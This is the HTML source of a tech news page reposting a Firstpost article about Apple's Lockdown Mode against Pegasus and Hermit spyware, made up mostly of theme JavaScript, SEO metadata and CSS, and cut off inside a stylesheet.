

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/
body_size: 29176
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware- Technology News, Firstpost - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware- Technology News, Firstpost - Geeky Insider" />
	<meta property="og:description" content="Mehul DasJul 07, 2022 12:53:08 IST Apple often claims that its products are the best in terms of privacy and safety. This is something that most Apple users also believe in. However, the recent developments around Pegasus and Hermit spyware have seriously dented Apple’s image of being one of the most secure and privacy-friendly ecosystems. [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-07-07T22:42:29+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="362" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware- Technology News, Firstpost","datePublished":"2022-07-07T22:42:29+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/"},"wordCount":380,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads.jpg","articleSection":["Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/","url":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/","name":"Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware- Technology News, Firstpost - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads.jpg","datePublished":"2022-07-07T22:42:29+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads.jpg","width":640,"height":362,"caption":"Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware- Technology News, Firstpost"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware- Technology News, Firstpost Comments Feed" href="https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fapple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fapple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 